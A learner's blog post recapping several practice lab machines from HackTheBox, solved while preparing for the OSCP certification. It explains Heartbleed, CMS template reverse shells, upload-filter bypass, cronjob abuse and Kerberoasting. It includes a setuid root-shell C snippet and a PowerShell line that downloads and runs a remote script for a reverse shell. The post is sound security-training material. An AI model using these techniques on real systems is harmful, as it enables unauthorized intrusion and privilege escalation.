I continued on with more HackTheBox machines this week, and have now managed to rack up 25 total. As usual for these types of posts, I’ll detail some of the things I learned from each machine – but will not be covering them in enough depth to class them as complete guides.
One of the things I love about the HackTheBox platform is that each machine offers something completely new, which means there is always something to be learned. I can really feel myself improving from the time I’ve spent focusing on HackTheBox and am now much more comfortable with general enumeration and privilege escalation. I’m confident that this will transfer over to the OSCP exam when I decide to give it another attempt.
Next week I intend to focus more on Web Application Testing, which I’ll discuss more at the end of this blog post.
Valentine
Heartbleed is a well known OpenSSL bug, where memory can be dumped as a result of improper input validation. This machine required you to initially use the Heartbleed exploit to obtain information that would later be used to gain SSH access.
The dumped memory contains a Base64 string which can be decoded using Burp Suite. Burp Suite is a highly versatile tool, and the more I use it the more I appreciate it’s value as a penetration testing tool. Base64 strings seems to be a recurring theme across these HackTheBox machines, but URL encoding is also very useful to keep in mind for web applications.
When making a SSH connection, a private key can be used for authentication using the -i flag. This machine required a private key to be obtained from a directory on the webpage, which could then be used alongside a passphrase to gain SSH access. The passphrase was the decoded string from the aforementioned Heartbleed memory dump.
Privilege Escalation
Using the commands ps aux or cat .bash_history shows that a tmux process was running with root privileges. From here, you could determine that the /usr/bin/tmux -S /.devs/dev_sess command could be used to “hop on the tmux session” and obtain root access.
According to the tmux manpage, the -S flag can be used to “specify a full alternative path to the server socket. If -S is specified, the default socket directory is not used and any -L flag is ignored.”
This was a little confusing, and I’d like to give a quick shout out to Mitch Moser who explained this concept in a very succinct manner during his Valentine walk through.
“Running the file command on dev_sess returned that it was a ‘socket’. A little GoogleFu later and I discovered that the program tmux can connect to these files and return interactive shells with them!”
Curling
I again made heavy use of Burp Suite in the initial enumeration stages for this machine, where I was able to obtain the PostData by intercepting a login request. From here, I could use wfuzz to find a correct username.
After gaining access to the console, the steps to get a reverse shell were fairly straightforward. As is common with Content Management Systems, the templates section could be edited to achieve command execution. Because these templates often contain php code, it is fairly simple to create a new template containing reverse shell code and browse to it’s location for execution. In this case, the templates were stored in 10.10.10.150/templates/protostar/

This machine also involved decompressing a hexdump and following a trail of various compression types to find a password. Although this is leans much more heavily toward CTF’s rather than real world machines, I learned a lot about compression/decompression and how to identify the various types. The tool CyberChef is excellent for this type of file analysis, as you can modify a file by adding commands in a graphical step-by-step process.
Privilege Escalation
This machine had a cronjob running as root, which is actually a fairly common way of finding an avenue for privilege escalation. Checking the crontabs, syslog or using pspy identified that a cronjob was running the command curl -K as root. In the curl manpage it states that the -K flag is used to “specify a text file to read curl arguments from. The command line arguments found in the text file will be used as if they were provided on the command line.” This means that the file being curled must contain arguments that curl is reading and running. From here it is pretty simple to edit or replace the file and wait for the curl -K command to run and execute it.
Some ways to do this are:
- Edit the file so the input is the sudoers file from the host machine, and the output is the victim machines /etc/sudoers. This replaces the sudoers file on the victim machine with the one taken from the host machine, meaning you can sudo as floris to root.
- Replace the crontab file or the /etc/passwd file in a similar manner to change the configuration of the machine itself and elevate to root.
- Create a simple C program that will change the setuid bit and spawn a new shell when curled. The code for this is as follows:
void main() { setuid(0); setgid(0); execl("/bin/sh","sh",0); }
Popcorn
This was a pretty easy machine, and contained a lot of things that I have already seen before. Bypassing upload restrictions using x.png.php and modifying the POST request in Burp by changing the content type to image/png was enough to convince the system that an image was being uploaded. Once the php code was uploaded, it could be browsed to for execution and a subsequent reverse shell.
Privilege Escalation
Using the command ls -laR will list all the files and directories recursively, meaning it will also list the files and directories found within the directories where the command was issued. Doing this displayed an interesting file in the cache, motd.legal–displayed. A quick browse on Exploit-DB found a relevant privilege escalation exploit for root!
Access
Using anonymous FTP access to enumerate a machine is fairly common, however I ran into a small issue when trying to use the get command. For some reason, the files weren’t downloading correctly and were returning error messages saying that some ASCII lines were missing. I had to troubleshoot this for a bit, and later found that the binary needed to be set to a different type. Typing the simple command binary in FTP will give the output that 200 Type set to 1. From here you’re good to go, and files will be downloaded normally.
One tool that is required for this machine is mdbtools. This is a set of tools that can be used to interact with Microsoft Access Databases. Two specific functions that are useful are:
mdb-tables – extract a list of all the tables in the database
mdb-export – export the content of a specific table
Privilege Escalation
After enumerating the database and gaining credentials, I was able to run powershell commands for a reverse shell with root privileges. There are a few ways to do this, but the one that I prefer to use is: powershell “IEX (New-Object Net.Webclient).downloadstring(‘http://10.10.14.4/nishang.ps1’)”
Active
Active Directory hacking! This was another fairly simple machine that made use of SMB for enumeration, before cracking a Kerberos hash to gain system level access. This machine taught me a lot about SMB, which is something I was fairly unsure on previously. For example, my go to tool used to be enum4linux and I always had mixed results with this script. However, Ippsec suggested an alternative tool in his walkthrough video for this machine, smbmap. Smbmap can be used to search for and download a file using the command smbmap -r SHARE -H x.x.x.x -A file -q. Downloading the Groups.xml file containing the group policy information and decrypting the contents provided the initial access.
Privilege Escalation
From here, the Bloodhound exploit could be used to determine the account with domain controller access, and then the hash for this account could be obtained using a technique called Kerberoasting. The impacket tool can be used to obtain the hash of an account, which is then cracked offline. Once the account name and plaintext password is obtained, you can get access using a tool like psexec.
Netmon
I was also able to own system on the active machine, Netmon. Because it is still active, I can’t write too much about it here but I figured I’d put this in at the end anyway to mark another machine I worked on this week. Another 20 points towards my HackTheBox profile!

—
As alluded to at the start of this post, I’ve decided to switch up my study next week and try something other than the HackTheBox machines. There are a few reasons for this – the first is that I feel as though I’ve spent enough time on HackTheBox and simply want to try another platform, the second is that I want to focus more on Web Application testing, in particular SQL Injection. I noted that I felt like I needed to get better at Web Application testing in my post OSCP exam attempt post, and I think this will be a good way to do so.
With that said, I’ll be switching to the PentesterLab Platform starting next week. I’ve heard some good reviews about this service and have signed up for their Pro account to gain access to more learning modules (although their free modules do seem useful if you want to give it a try). For starters, I’ll begin with the Essential Badge, then move onto the modules Web for Pentester 1 and 2.
I’m looking forward to trying a new platform and learning more about Web Application Penetration Testing which is one of my favourite areas of Penetration Testing. I’ll report back next week with what I learned, and my initial thoughts on PentesterLab overall.
Thanks,
Kento.